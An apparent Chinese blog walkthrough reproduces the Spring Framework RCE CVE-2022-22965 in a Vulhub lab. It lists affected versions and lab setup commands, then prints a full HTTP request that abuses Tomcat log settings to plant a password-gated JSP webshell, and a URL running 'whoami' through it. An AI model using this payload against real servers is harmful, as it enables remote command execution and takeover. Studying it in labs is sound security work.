CVE-2022-22965-Spring-RCE漏洞

漏洞概况与影响

Spring framework 是Spring 里面的一个基础开源框架,其目的是用于简化 Java 企业级应用的开发难度和开发周期,2022年3月31日,VMware Tanzu发布漏洞报告,Spring Framework存在远程代码执行漏洞,在 JDK 9+ 上运行的 Spring MVC 或 Spring WebFlux 应用程序可能容易受到通过数据绑定的远程代码执行 (RCE) 的攻击。

受影响范围:

Spring Framework < 5.3.18

Spring Framework < 5.2.20

JDK >= 9

不受影响的版本

Spring Framework = 5.3.18

Spring Framework = 5.3.20

JDK < 9

基本知识

关于Spring的参数绑定和多级参数绑定这里就不多讲了,大家可以自行百度

Property Descriptor

JDK中自带 Java Bean Property Descriptor ,自动调用类对象的get/set的方法

BeanWrapperlmpl

Spring 自带BeanWrapperlmpl,对Spring 容器中的管理对象,,自动调用get/set的方法

漏洞复现

本次复现采用Vulhub靶场环境,需要在本地搭建Vulhub靶场

进入靶场环境,使用以下命令启动环境:

docker-compose up -d

检测环境端口是否开放

docker-compose ps

根据VULHUB靶场提示操作,访问靶场服务器IP+端口:

http://192.168.0.112:8080/?name=Bob&age=25



抓包BP进入重放器模块发送以下请求以更改 Apache Tomcat 中的日志记录配置并将日志写入 JSP 文件:

GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1

Host: 192.168.0.112:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36

Connection: close

suffix: %>//

c1: Runtime

c2: <%

DNT: 1

然后,访问刚才的 JSP webshell,并执行任意命令:文章来源:https://www.toymoban.com/news/detail-420150.html

http://192.168.0.112:8080/tomcatwar.jsp?pwd=j&cmd=whoami

文章来源地址https://www.toymoban.com/news/detail-420150.html

文章来源地址https://www.toymoban.com/news/detail-420150.html

到了这里,关于CVE漏洞复现-CVE-2022-22965-Spring-RCE漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!